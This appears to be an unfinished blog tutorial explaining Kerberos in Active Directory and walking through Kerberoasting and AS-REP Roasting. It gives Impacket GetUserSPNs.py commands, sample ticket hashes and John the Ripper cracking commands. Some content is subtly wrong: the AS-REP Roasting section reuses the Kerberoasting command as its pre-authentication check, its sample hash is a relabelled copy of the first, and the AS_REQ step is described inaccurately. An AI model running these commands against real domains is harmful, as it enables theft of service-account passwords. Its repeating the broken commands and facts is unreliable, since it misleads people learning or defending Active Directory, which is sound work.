Hey, in this article I’m going to talk about the kerberos protocol and cover all the main ways of attacking it.
What is Kerberos?
Before we start talking about ways to attack kerberos, we need to understand how kerberos works behind the scenes.
Kerberos is an authentication protocol used in Active Directory. It operates based on tickets, instead of transmitting the password over the network. Each Domain Controller has a service called Key Distribution Center (KDC), which issues these tickets.
When a user tries to log in to a resource that uses kerberos authentication (e.g. a file share), they look up the Service Principal Name (SPN) associated with the service they want to access and then request a ticket from the KDC for that SPN, encrypting their request with their password (AS_REQ). If the KDC can decrypt the request, this will prove its authenticity, so it will issue a Ticket Granting Ticket (TGT) and send it back to the user (AS_REP).
The user then presents the TGT to the KDC, requesting a Ticket Granting Service (TGS) to access a specific service. The TGS is encrypted with the password of the service the user wants to connect to.
Finally, the user presents the TGS to the desired service, requesting access. The service validates the ticket by decrypting it and, if everything is correct, access is granted.
Simple, isn’t it? Take a look at the image below, it represents very well how this protocol works.

What is a Service Principal Name (SPN)?
A Service Principal Name (SPN) is a unique identifier for a service in a AD environment. It helps Kerberos authentication associate a service with a account.
When a client wants to authenticate to a service (e.g., a database), Kerberos needs to know which AD account runs that service to encrypt the ticket properly.
Instead of requiring users to manually determine details like the service’s account name, an SPN acts as an alias, allowing Kerberos to get all necessary information automatically.
An SPN follows this format:
service/hostname
Example:
HTTP/webserver.contoso.com
#
MSSQLSvc/sql01.contoso.com
So when a client requests authentication, it provides the SPN. Kerberos then looks up the corresponding account in AD and issues a ticket encrypted with its credentials.
Kerberoasting
Now that we understand the basics of how Kerberos works, let’s discuss the classic Kerberoasting attack.
Kerberoasting is a straightforward but powerful attack. It remains common because there is no fully effective mitigation—it exploits the protocol’s design.
To understand the attack, we need to remember the Ticket-Granting Service (TGS). This ticket is generated by the KDC when a user requests access to a service and is encrypted with the service’s password.
This means that if we have access to a user in AD, we can list all SPNs and request a TGS for each of them, receiving a ticket encrypted with the service’s password. This ticket can be cracked offline, meaning we can discover the service’s password without needing access to AD.
Let’s see how we can do this.
First, let’s list the SPNs of a user using the GetUserSPNs.py tool from Impacket.
python3 GetUserSPNs.py -dc-ip <dc_ip> <domain>/<user>
LDAP filter to list SPNs: (&(objectCategory=user)(servicePrincipalName=*))
Any user with an SPN can be attacked, as long as they have a registered SPN.
The user krbtgt is a special user in AD that always has SPNs, but it cannot be targeted by this attack.
Now, let’s request a TGS for a specific SPN. We can do this by using the -request-user option in the GetUserSPNs.py tool.
python3 GetUserSPNs.py -dc-ip <dc_ip> <domain>/<user> -request-user <target>
Impacket will display the ticket in a format ready for password cracking:
$krb5tgs$23$*fileserver3$EMPRESA.LOCAL$empresa.local/Administrator*$b01abd8f5eb61b5
e0ff4a58856621551$be74de6b7fe627bc9389049a473000000000000000dc9d711bf89f65a74c4f22f
b77a69861cb6726b60ccf6e25eb41f87ef9807653df3a9c728cad25d5f633e68504751d00ebc9adf383
[...]
1b6071ce24b29d12a151bac97a2a32da995e105023c321fe8861d95111c626731e4d1833f83050f2ccb
567df6fcca4b213a69efc92eefb12a6a1b36912d90545e9aad786e765c14714825d48481a080dc8956c
f262923623d7f7596a229cf3f6f68f8b4d9785f99c51cec1a0ca78f25554729d1098d706f1e7d1a451b
We can use Hashcat or John the Ripper to crack this ticket offline.
john tgs.hash --wordlist=passwords.txt
The process of enumeration and TGS request can be automated with the following command to list all SPNs and request a TGS for each of them automatically:
python3 GetUserSPNs.py -dc-ip <dc_ip> <domain>/<user> -request-all
AS_REP Roasting
The AS_REP Roasting attack is similar to Kerberoasting and works by exploiting accounts where pre-authentication (pre-auth) is disabled.
In a normal TGT request, the client must send an AS_REQ encrypted with its password for the KDC to respond. When pre-authentication is disabled, the KDC doesn’t need the client’s password to respond. This means that the KDC can respond to an AS_REQ without needing a password, allowing an attacker, even without access to an AD account, to request a TGT for any account with pre-authentication disabled.
To check if an account has pre-authentication disabled, we can use the following command:
python3 GetUserSPNs.py -dc-ip <dc_ip> <domain>/<user> -request-user <target>
If the account does not require pre-authentication, you will see something like this:
$krb5asrep$23$*fileserver3$EMPRESA.LOCAL$empresa.local/Administrator*$b01abd8f5eb61
e0ff4a58856621551$be74de6b7fe627bc9389049a473000000000000000dc9d711bf89f65a74c4f22f
b77a69861cb6726b60ccf6e25eb41f87ef9807653df3a9c728cad25d5f633e68504751d00ebc9adf383
[...]
1b6071ce24b29d12a151bac97a2a32da995e105023c321fe8861d95111c626731e4d1833f83050f2ccb
567df6fcca4b213a69efc92eefb12a6a1b36912d90545e9aad786e765c14714825d48481a080dc8956c
f262923623d7f7596a229cf3f6f68f8b4d9785f99c51cec1a0ca78f25554729d1098d706f1e7d1a451b
This value, like in Kerberoasting, can be cracked offline with Hashcat or John the Ripper.
john asrep.hash --wordlist=passwords.txt
The goal of this article is to provide a basic understanding of how Kerberos works and how to attack it. I hope you found it useful. If you have any questions or suggestions for future articles, feel free to reach out.
This article is not complete yet, and soon it will cover delegation attacks in detail.